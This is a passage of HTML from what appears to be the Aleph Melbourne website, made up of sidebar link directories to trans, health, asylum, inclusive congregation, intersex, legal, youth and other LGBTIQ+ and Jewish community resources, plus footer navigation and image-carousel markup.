<li><a href="https://transfamily.org.au" title="A peer support group for parents, siblings, extended family and friends of a trans and gender diverse person." target="_blank">Transfamily</a></li>
<li><a href="https://transfemme.com.au" title="Stories, tips and resources to promote healthier relationships between trans women and men." target="_blank">Transfemme</a></li>
<li><a href="https://www.transgendermap.com/" title="This free website shows how to make a gender transition.  It tells about gender identity and gender expression, as well as the social, legal, and medical ways to make a transgender transition." target="_blank">Transgender Map</a></li>
<li><a href="http://www.transgendervictoria.com" title="Transgender Victoria (TGV) was founded in the late 1990s to achieve justice, equity and quality health and community service provision for trans and gender diverse (TGD) people, their partners, families and friends." target="_blank">Transgender Victoria</a></li>
<li><a href="https://www.transhub.org.au" title="TransHub is a digital information and resource platform for all trans and gender diverse (TGD) people in NSW, their loved ones, allies and health providers. " target="_blank">TransHub</a></li>
<li><a href="http://www.transtorah.org" title="We have created TransTorah to collect trans and genderqueer Jewish resources and make them accessible to anyone who wants them." target="_blank">TransTorah</a></li>
<li><a href="https://medium.com/@sasha.x.berenstein/a-list-of-yiddish-transgender-nonbinary-terms-e6f4a969d171" title="A list of Yiddish vocabulary to empower trans and nonbinary Yiddish-speakers" target="_blank">Yiddish Transgender/Nonbinary Terms</a></li>
<li><a href="https://zbgc.org.au" title="Zoe Belle Gender Collective (ZBGC) is a trans and gender diverse led advocacy organisation based in Victoria, Australia." target="_blank">Zoe Belle Gender Collective</a></li>

	</ul>
</section>
<section id="linkcat-5" class="widget widget_links"><h2 class="widget-title">Health &amp; community Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.acon.org.au" title="We strive to be a global leader in community health, inclusion and HIV responses for people of diverse sexualities and genders." target="_blank">ACON</a></li>
<li><a href="http://beyondblue.org.au/" title="The National Depression Initiative" target="_blank">Beyond Blue</a></li>
<li><a href="https://www.curiouspsychology.com.au" title="Curious Psychology was founded by Dr Justin Olstein. Justin has a wealth of experience working in public mental health settings, as well as in private practice, and has particular experience working with LGBTQIA+ clients." target="_blank">Curious Psychology</a></li>
<li><a href="https://www.dementia.org.au/resources/LGBTI" title="Resources prepared by Dementia Australia for LGBTI people living with dementia, their families, friends and care partners" target="_blank">Dementia Australia LGBTI Resources</a></li>
<li><a href="http://doclist.com.au/" title="Doctors and mental health practitioners recommended by lesbian and bisexual women" target="_blank">DocLIST</a></li>
<li><a href="http://www.fairfieldcounselling.com.au/" title="Child, Adolescent and Adult Counselling Service">Fairfield Counselling</a></li>
<li><a href="http://www.jewishcare.org.au/" title="Touching over 30,000 lives each year, we help individuals and families in the Victorian Jewish community receive the support they need to meet the challenges they face. At Jewish Care we offer support for older people living at home, residential aged care" target="_blank">Jewish Care</a></li>
<li><a href="https://www.neaminational.org.au/find-services/neami-hawthorn-yrrs" title="Neami’s Youth Residential Rehabilitation Service (YRRS) is a mental health recovery program delivered in a residential setting, designed for young people aged 16 to 25." target="_blank">Neami’s Youth Residential Rehabilitation Service</a></li>
<li><a href="http://prahranmarketclinic.com" title="Prahran Market Clinic is an independently owned General Practice.  PMC has a staff of 12 doctors, 3 nurses, and 13 allied health practitioners." target="_blank">Prahran Market Clinic</a></li>
<li><a href="https://www.alfredhealthcarers.org.au/carers-events-workshops/event-one-flg88-hygjl-r7ct4-kj262-mkgak-m6xwd-lt6b5-bszb6" title="The Queer Crew will be a Safe Space for Carers who identify as LGBTIQA+. The group will meet monthly for informal chat sessions on the last Friday of each month." target="_blank">Queer Crew @ Alfred Health Carers</a></li>
<li><a href="https://www.rainbowhealthaustralia.org.au" title="Rainbow Health Australia is a program that supports lesbian, gay, bisexual, trans and gender diverse, intersex and queer (LGBTIQ) health and wellbeing through research and knowledge translation, training, resources, policy advice and service accreditation" target="_blank">Rainbow Health Australia</a></li>
<li><a href="http://au.reachout.com/" title="Reach Out is a web-based service that inspires young people to help themselves through tough times, and find ways to boost their own mental health and wellbeing." target="_blank">Reach Out!</a></li>
<li><a href="https://www.rch.org.au/adolescent-medicine/gender-service" title="The Royal Children&#8217;s Hospital Gender Service aims to improve the physical and mental health outcomes of children and adolescents who are trans or gender diverse. Being trans or gender diverse is seen as part of the natural spectrum of human diversity." target="_blank">Royal Children&#039;s Hospital Gender Service</a></li>
<li><a href="https://sayitoutloud.org.au" title="Say It Out Loud encourages LGBTQ+ communities to have healthy relationships, get help for unhealthy relationships and support their friends" target="_blank">Say It Out Loud</a></li>
<li><a href="https://www.swartcounselling.com.au" title="Sophie Swart is a Jewish counsellor in Melbourne.  She is an ally for the LGBTQI+ community and has had lots of experience working with high school students who identify on the rainbow." target="_blank">Sophie Swart Counselling and Psychotherapy</a></li>
<li><a href="http://suicidepreventionaust.org/" title="Suicide Prevention Australia is a non-profit, non-government organisation working as a public health advocate in suicide prevention." target="_blank">Suicide Prevention Australia</a></li>
<li><a href="https://www.switchboard.org.au" title="Switchboard provides peer-driven support services for lesbian, gay, bisexual, transgender and gender diverse, intersex, queer and asexual (LGBTIQA+) people, their families, allies and communities. " target="_blank">Switchboard Victoria</a></li>
<li><a href="https://www.talkingsleep.com.au" title="We are passionate about adults and children experiencing healthy sleep. We believe that adequate sleep is vital for physical, mental and social well being." target="_blank">Talking Sleep Psychology</a></li>
<li><a href="http://thehealthybear.com/" title="Men&#8217;s Health For The Bear Community" target="_blank">The Healthy Bear</a></li>
<li><a href="https://thorneharbour.org" title="Thorne Harbour Health leads the response to the HIV/AIDS epidemic by providing a range of services which include prevention education, treatment and care of PLHIV and counselling services." target="_blank">Thorne Harbour Health (formerly VAC)</a></li>

	</ul>
</section>
<section id="linkcat-2203" class="widget widget_links"><h2 class="widget-title">Human Rights, Asylum &amp; Refuge</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.asrc.org.au" title="The Asylum Seeker Resource Centre is an independent not-for-profit organisation, whose programs support and empower people seeking asylum to maximise their own physical, mental and social well being." target="_blank">Asylum Seeker Resource Centre (ASRC)</a></li>
<li><a href="https://www.hrlc.org.au" title="The Human Rights Law Centre (HRLC) is a fearless, independent organisation that protects and promotes human rights in Australia." target="_blank">Human Rights Law Centre (HRLC)</a></li>
<li><a href="https://www.manycolouredsky.org" title="Many Coloured Sky supports LGBTQI+ organisations with capacity building, planning and project development, and empowers those at the margins and intersections of LGBTQI+ communities to participate fully and equally." target="_blank">Many Coloured Sky</a></li>
<li><a href="https://oramrefugee.org/qa-for-asylum-seekers-refugees-qa/" title="ORAM protects and empowers LGBTIQ asylum seekers and refugees globally, creating sustainability and systematic change." target="_blank">Organisation for Refuge, Asylum &amp; Migration (ORAM)</a></li>
<li><a href="https://rac-vic.org" title="RAC stands for the humane and dignified treatment of asylum seekers and refugees in accordance with Australia’s international and humanitarian obligation." target="_blank">Refugee Action Collective (Vic)</a></li>

	</ul>
</section>
<section id="linkcat-1406" class="widget widget_links"><h2 class="widget-title">Inclusive Congregations</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.etzchayim.org.au" title="Etz  Chayim is a warm and friendly community that nurtures spirituality,  learning and Jewish continuity." target="_blank">Etz Chayim</a></li>
<li><a href="http://www.kedem.com.au" title="Kedem is a community where we enjoy being Jewish. Our aim is to create a vibrant community of people who come together in lots of different ways to celebrate, live, learn and have fun. We welcome people from diverse backgrounds, ages and lifestyles.">Kedem Synagogue</a></li>
<li><a href="http://www.kolenu.com.au" title="Kehilat Kolenu is a Humanistic Jewish congregation in Melbourne providing inclusive services for Kabbalat Shabbat and Chaggim" target="_blank">Kehilat Kolenu</a></li>
<li><a href="http://www.kehilatnitzan.org.au" title="Kehilat Nitzan is the first Masorti (Conservative) congregation in Melbourne, Australia, formed in March 1999. We provide traditional egalitarian services in which both women and men can participate equally. We offer a warm and friendly environment in whi" target="_blank">Kehilat Nitzan</a></li>
<li><a href="http://www.lbc.org.au" title="We are a warm, friendly and inclusive congregation, here to assist anyone interested in Judaism.  Jews, non-Jews and those with some Jewish heritage are all welcome, and we have both Jewish and mixed families actively involved in our community life." target="_blank">Leo Baeck Centre</a></li>
<li><a href="http://www.shira.org.au" title="At Shira there is a respectful and welcoming attitude towards those who form minority groups in our society. Therefore, Shira seeks to find ways of understanding our texts and traditions in order to give full dignity and equality to all LGBTIQ Jews." target="_blank">Shira Melbourne</a></li>
<li><a href="https://www.shtiebel.org.au" title="We are an inclusive, innovative and welcoming community committed to providing the experiences and opportunities needed to foster meaningful Jewish practices and building a positive Jewish identity in our rapidly changing world." target="_blank">Shtiebel</a></li>
<li><a href="http://www.tbi.org.au" title="Temple Beth Israel is a kehilla kedosha (spiritual community) bringing innovation and creativity to Jewish traditions. We provide multiple pathways for our members and friends to enjoy an engagement with Progressive Judaism that enhances their lives throu" target="_blank">Temple Beth Israel</a></li>

	</ul>
</section>
<section id="linkcat-1899" class="widget widget_links"><h2 class="widget-title">International</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.awiderbridge.org/" title="Building LGBTQ Connections with Israel" target="_blank">A Wider Bridge</a></li>
<li><a href="https://www.facebook.com/groups/GayJewsGroup" title="This group is designed to help gay Jews from all over the world meet each other and discuss issues and events that affect us. " target="_blank">Gay Jews (Facebook)</a></li>
<li><a href="http://myhebro.com" title="Hebro is the premiere nightlife group for gay Jews in New York City. Hebro produces and promotes gay Jewish parties throughout the year that attract the cultural and modern urban gay Jew." target="_blank">Hebro for Gay Jews (New York)</a></li>
<li><a href="http://jerusalemopenhouse.wordpress.com" title="Welcome to the blog of the Jerusalem Open House! Here you will find thoughts about gay Jerusalem, reflections on Open House events, and more. Please note that each blogger’s opinion is zir own, and not the opinion of the Jerusalem Open House as a whole." target="_blank">Jerusalem Open House blog</a></li>
<li><a href="http://www.jewishpinkelephant.com/" title="American Gay Syrian Jew: Please read the article titled &#8220;The PINK ELEPHANT&#8221;. Welcome! The target audience is Middle Eastern Jews and open to all. Topics: Women&#8217;s Rights, Importance of Interfaith, Bullying , Inspiration, Extremism, Homosexuality/Judaism, P" target="_blank">Jewish Pink Elephant</a></li>
<li><a href="http://www.jqyouth.org/" title="Jewish? Orthodox? Gay?" target="_blank">Jewish Queer Youth</a></li>
<li><a href="http://www.jqbaltimore.org/" title="Jewish LGBTQ Outreach and Support" target="_blank">JQ Baltimore</a></li>
<li><a href="http://www.jqinternational.org/" title="JQ International is a Gay, Lesbian, Bi and Transgender (GLBT) Jewish movement.">JQ International</a></li>
<li><a href="http://www.keshetonline.org" title="We are gay, lesbian, bisexual, and transgender Jews and straight allies from all denominations and Jewish backgrounds. " target="_blank">Keshet (USA)</a></li>
<li><a href="https://lgbtolim.org" title="Help LGBTQ+ Jews with their Aliyah journey (immigration to Israel and becoming an Israeli citizen)" target="_blank">LGBT Olim</a></li>
<li><a href="https://www.facebook.com/LGBTOlim" title="This page is for sharing your experiences of moving to Israel as LGBT people. Israel prides itself on its LGBT rights record and Tel Aviv promotes its 24&#215;7 party scene worldwide, but what about those of us who aren&#8217;t interested in nightclubs or Atraf?" target="_blank">LGBT Olim (Facebook)</a></li>
<li><a href="http://www.rainbowjews.com" title="Celebrating LGBT Jewish History and Heritage in the UK" target="_blank">Rainbow Jews</a></li>
<li><a href="http://www.schusterman.org/" title="The Charles and Lynn Schusterman Family Foundation ensures vibrant Jewish life by empowering young Jews to embrace the joys of Judaism, build inclusive Jewish communities, support the state of Israel and repair the world.  [&#8230;]  We believe that an unders" target="_blank">The Charles and Lynn Schusterman Family Foundation</a></li>
<li><a href="http://huc.edu/ijso/" title="The Institute for Judaism, Sexual Orientation &amp; Gender Identity at Hebrew Union College-Jewish Institute of Religion (HUC-JIR) is the first and only institute of its kind in the Jewish world. The Institute was founded in 2000 to educate HUC-JIR studen" target="_blank">The Institute for Judaism, Sexual Orientation &amp; Gender Identity at Hebrew Union College-Jewish Institute of Religion</a></li>
<li><a href="http://www.glbtjews.org/" title="The World Congress of Gay, Lesbian, Bisexual, and Transgender Jews: Keshet Ga’avah consists of around 50 member organizations in Argentina, Australia, Austria, Canada, France, Germany, Hungary, Israel, Mexico, The Netherlands, Spain, Sweden, the United Ki" target="_blank">World Congress of GLBT Jews (Keshet Ga&#039;avah)</a></li>

	</ul>
</section>
<section id="linkcat-2201" class="widget widget_links"><h2 class="widget-title">Intersex</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://interaction.org.au/" title="InterAction for Health and Human Rights is the leading national body by and for people with innate variations of sex characteristics." target="_blank">InterAction &#8211; for Health and Human Rights (formerly IHRA)</a></li>
<li><a href="https://www.ilink.net.au" title="InterLink is a group-based support program that brings intersex people and family members together with trained mental health professionals and intersex peer workers." target="_blank">InterLink</a></li>
<li><a href="https://isupport.org.au/" title="Intersex Peer Support Australia is an intersex peer support, information and advocacy group for people born with variations in sex characteristics and their families." target="_blank">Intersex Peer Support Australia</a></li>
<li><a href="http://transstudent.org/gender" target="_blank">The Gender Unicorn</a></li>

	</ul>
</section>
<section id="linkcat-2257" class="widget widget_links"><h2 class="widget-title">Leaving religion</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://pathwaysmelbourne.org" title="Supporting people wanting to question their orthodox lifestyle." target="_blank">Pathways Melbourne</a></li>
<li><a href="http://clergyproject.org" title="For current and former religious professionals without supernatural beliefs." target="_blank">The Clergy Project</a></li>

	</ul>
</section>
<section id="linkcat-1769" class="widget widget_links"><h2 class="widget-title">Legal</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="http://nicholeslaw.com.au" title="Nicholes Family Lawyers is a leading specialist provider of Family Law services based in Melbourne’s CBD with clients throughout Australia and Internationally." target="_blank">Nicholes Family Lawyers</a></li>
<li><a href="https://pageprovan.com.au" title="Family and fertility lawyers" target="_blank">Page Provan Family &amp; Fertility Lawyers</a></li>
<li><a href="https://fls.org.au/how-we-can-help/qlaw" title="Q+Law provides a free state-wide safe entry point to accessing legal assistance for all individuals who identify as part of LGBTIQA+ communities. " target="_blank">Q+Law</a></li>
<li><a href="http://shaunmillerlawyers.com.au" title="The firm predominantly acts for production companies that make film content. Other areas of practice include trade mark law, defamation law, trade practices law and advertising law." target="_blank">Shaun Miller Lawyers</a></li>

	</ul>
</section>
<section id="linkcat-4" class="widget widget_links"><h2 class="widget-title">LGBTIQ+ Social/Support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/alephmelb" target="_blank">Aleph Melbourne (Facebook)</a></li>
<li><a href="http://dayenu.org.au/" title="Sydney&#8217;s GLBTI Jewish group" target="_blank">Dayenu Sydney</a></li>
<li><a href="https://www.facebook.com/groups/379719305779791" title="A space where we can be our Queer, Jewish selves and discuss different topics related to those identities. While also planning fun events such as Shabbat dinners etc. :D" target="_blank">Here, Queer, and Jewish Australia (Facebook)</a></li>
<li><a href="http://jlgvic.org" title="Jewish Lesbian Group of Victoria &#8211; founded 1992">Jewish Lesbian Group of Victoria</a></li>
<li><a href="https://www.facebook.com/Jewish-Lesbian-Group-of-Victoria-325756844182208/" title="Jewish Lesbian Group of Victoria" target="_blank">Jewish Lesbian Group of Victoria (Facebook)</a></li>
<li><a href="https://www.facebook.com/jewmos" title="A community for queer Jews and allies based in Melbourne. Our current demo is largely 20-40 yr olds.  Our aim is to share stories, laughs, and memories together in our mishpocha." target="_blank">Jewmos (Facebook)</a></li>
<li><a href="https://www.facebook.com/groups/zoom.collective" title="for posting or finding out about jewish zoom events! prayer services, classes, etc." target="_blank">radical queer jewish zoom collective (Facebook)</a></li>

	</ul>
</section>
<section id="linkcat-2256" class="widget widget_links"><h2 class="widget-title">Multicultural LGBTIQ+</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.agmc.org.au" title="The AGMC Inc is a peak body for individuals/groups from a Gay, Lesbian, Bisexual, Transgender, Intersex and Queer multicultural background. The AGMC Inc aims to represent the interests of Australian GLBTIQ individual/groups from a multicultural background" target="_blank">Australian GLBTIQ Multicultural Council (AGMC Inc)</a></li>

	</ul>
</section>
<section id="linkcat-2190" class="widget widget_links"><h2 class="widget-title">Older People</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://cotavic.org.au/info/lgbtqia/lgbtqia-groups-and-services" title="Resources and information for LGBTIQ+ elders, to assist with healthy ageing." target="_blank">COTA Victoria: LGBTQIA+ groups and services</a></li>
<li><a href="http://www.switchboard.org.au/out-about/" title="Out &amp; About connects older people who would benefit from increased social connections with friendly and trained volunteer visitors" target="_blank">Out &amp; About</a></li>

	</ul>
</section>
<section id="linkcat-1900" class="widget widget_links"><h2 class="widget-title">Orthodox+</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.eshelonline.org/" title="Eshel creates understanding and support for LGBT people in traditional Jewish communities" target="_blank">Eshel</a></li>
<li><a href="https://www.facebook.com/lgbtqchabad/" title="Lesbian, Gay, Bisexual and Trans* in Chabad.  Resetting the Conversation." target="_blank">LGBTQ Chabad</a></li>
<li><a href="http://www.orthogays.org" title="A home on the Internet for Orthodox Gay Jewish Men" target="_blank">Orthogays</a></li>
<li><a href="https://myroshpinah.org" title="An affirming Orthodox Jewish network for people with same-gender loves, trans and/or non-binary gender experiences, and intersex bodies" target="_blank">Rosh Pinah</a></li>

	</ul>
</section>
<section id="linkcat-1816" class="widget widget_links"><h2 class="widget-title">Parenting &amp; support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ajfn.org.au" title="AJFN offers financial and emotional support as well as educational resources, and encourages open and honest conversations about infertility for those within the Jewish community struggling to achieve their dreams of having a baby." target="_blank">Australian Jewish Fertility Network (AJFN)</a></li>
<li><a href="http://gaydadsaustralia.com.au/" title="This Australian based website has been set up to support gay men who are planning on, or who are already parents." target="_blank">Gay Dads Australia</a></li>
<li><a href="https://web.archive.org/web/20160112013306/http://www.glhv.org.au/?q=taxonomy/term/103" title="Gay &amp; Lesbian Health Victoria: Information for gay and lesbian families" target="_blank">GLHV: Information for gay and lesbian families (archived/2016)</a></li>
<li><a href="http://guydads.blogspot.com/" title="Two married Jewish gay dads, their mostly grown six children, and their life on the town. Plus a dose of social action and gay activism." target="_blank">Guy Dads</a></li>
<li><a href="https://www.pgdc.org.au" title="Parents of Gender Diverse Children provides peer support to parents and those parenting trans and gender diverse children. " target="_blank">Parents of Gender Diverse Children</a></li>
<li><a href="https://www.facebook.com/pages/Rainbow-Family-Finder/430379083671131" title="Connecting Gay and Lesbian Families in your local area and beyond." target="_blank">Rainbow Family Finder</a></li>
<li><a href="https://www.facebook.com/groups/childlessmenscommunity" title="A group to give childless not by choice (CNBC) males a safe place to find support and encouragement from their brothers around the globe." target="_blank">The Childless Men&#039;s Community</a></li>

	</ul>
</section>
<section id="linkcat-2574" class="widget widget_links"><h2 class="widget-title">Research</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://lgbtqareligiousexperiences.org.au" title="This project is exploring a range of experiences with religion and faith for sexually and gender diverse Australians." target="_blank">The Religious Experiences of LGBTQA+ Australians</a></li>

	</ul>
</section>
<section id="linkcat-2097" class="widget widget_links"><h2 class="widget-title">Safety</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ibac.vic.gov.au" title="IBAC is Victoria&#8217;s agency responsible for preventing and exposing public sector corruption and police misconduct. Our jurisdiction covers state and local government, police, parliament and the judiciary." target="_blank">Independent Broad-based Anti-corruption Commission (IBAC)</a></li>
<li><a href="https://www.esafety.gov.au/lgbtiq" title="Online safety advice and support for the LGBTIQ+ community" target="_blank">LGBTIQ+ | eSafety Commissioner</a></li>
<li><a href="https://www.comparitech.com/blog/vpn-privacy/lgbtq-cyberbullying" title="LGBTQ youth are at higher risk of being bullied online. We’ll discuss the problem, take a look at the statistics and offer advice for parents and educators to help LGBTQ cyberbullying victims." target="_blank">LGBTQ cyberbullying: A guide for parents and educators</a></li>
<li><a href="https://www.vpnmentor.com/blog/lgbtq-guide-online-safety" target="_blank">LGBTQ+ Guide to online safety</a></li>
<li><a href="https://safespacealliance.com" title="The Safe Space Alliance is a LGBTQI+ led non-profit organisation that aims to help people identify, navigate, and create safe spaces for the LGBTQI+ community worldwide." target="_blank">Safe Space Alliance</a></li>

	</ul>
</section>
<section id="linkcat-2191" class="widget widget_links"><h2 class="widget-title">Social Justice</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ajds.org.au" title="a progressive voice among jews, a jewish voice among progressives" target="_blank">Australian Jewish Democratic Society</a></li>

	</ul>
</section>
<section id="linkcat-2255" class="widget widget_links"><h2 class="widget-title">Support &amp; Referral</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.charlee.org.au" title="A suicide prevention hub made by LGBTIQA+ people who have thought about suicide, lived through suicide attempts, supported others in distress and live with the pain of loss through suicide" target="_blank">Charlee &#8211; A suicide prevention hub</a></li>
<li><a href="https://www.rainbowdoor.org.au" title="Rainbow Door is a free specialist LGBTIQA+ helpline providing information, support, and referral to all LGBTIQA+ Victorians, their friends and family during the COVID-19 crisis and beyond. This service is run by Switchboard Victoria." target="_blank">Rainbow Door</a></li>

	</ul>
</section>
<section id="linkcat-2717" class="widget widget_links"><h2 class="widget-title">Training</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.minus18.org.au/workshops/schools" title="Whether you’re responding to a school incident, supporting a student or celebrating diversity, Minus18 is here to guide your staff and students through LGBTQIA+ knowledge and inclusion." target="_blank">Minus18: Inclusive Classrooms</a></li>
<li><a href="https://www.minus18.org.au/workshops/workplace" title="Whether it’s to inspire your team with the basics, refresh previous learnings, or deep dive into brand new knowledge, we’re here to guide you in creating LGBTQIA+ inclusion that makes your workplace better for everyone." target="_blank">Minus18: Inclusive Workplaces</a></li>

	</ul>
</section>
<section id="linkcat-2173" class="widget widget_links"><h2 class="widget-title">Yiddish</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://medium.com/@sasha.x.berenstein/a-list-of-yiddish-transgender-nonbinary-terms-e6f4a969d171" title="A list of Yiddish vocabulary to empower trans and nonbinary Yiddish-speakers" target="_blank">Yiddish Transgender/Nonbinary Terms</a></li>

	</ul>
</section>
<section id="linkcat-2189" class="widget widget_links"><h2 class="widget-title">Youth</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="https://www.hdoz.com/melbourne" title="Habonim Dror is a Jewish, Socialist-Zionist youth movement that operates throughout Australia, as well as around the world. Our aim is to enrich the Jewish identities and create an engagement with Israel for the youth in our community. " target="_blank">Habonim Dror (&quot;Habo&quot;)</a></li>
<li><a href="https://www.hashyaus.org" title="Hashomer Hatzair, also known as ‘Hashy’ amongst the Melbourne Jewish community, is a worldwide Socialist-Zionist, Secular Jewish youth movement for kids aged 7 to 18." target="_blank">Hashomer Hatzair (&quot;Hashy&quot;)</a></li>
<li><a href="https://headspace.org.au/" title="headspace is the National Youth Mental Health Foundation providing early intervention mental health services to 12-25 year olds." target="_blank">headspace</a></li>
<li><a href="https://www.minus18.org.au" title="We are Minus18. Champions for Lesbian, Gay, Bisexual, Transgender, Intersex and Queer (LGBTIQ) Youth Australia Wide." target="_blank">Minus18</a></li>
<li><a href="https://www.neaminational.org.au/find-services/neami-hawthorn-yrrs" title="Neami’s Youth Residential Rehabilitation Service (YRRS) is a mental health recovery program delivered in a residential setting, designed for young people aged 16 to 25." target="_blank">Neami’s Youth Residential Rehabilitation Service</a></li>
<li><a href="https://netzer.org.au/melbourne" title="Netzer Australia is a Progressive Jewish, Reform Zionist youth movement that operates throughout Australia, as well as around the world. Our aim is to enrich the Jewish identities and create an engagement with Israel for the youth in our community." target="_blank">Netzer</a></li>
<li><a href="https://www.skif.org.au/" title="SKIF is a Jewish youth movement where kids, aged 8-18 can come and have fun with others their age while also learning about important current events and different aspects of their Jewish identity including exploring Yiddish as a language and culture." target="_blank">SKIF</a></li>

	</ul>
</section>
<section id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://aleph.org.au/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-menu-container"><ul id="menu-menu-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-socials-container"><ul id="menu-socials-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"><a href="https://www.facebook.com/alephmelb"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12961"><a href="https://twitter.com/alephmelbourne"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"><a href="https://www.youtube.com/user/alephmelb"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								<span class="site-title"><a href="https://aleph.org.au/" rel="home">Aleph Melbourne</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->



			
				<div style="display:none">
			<div class="grofile-hash-map-7a404f4a86aad2ab4da39492b5503823">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
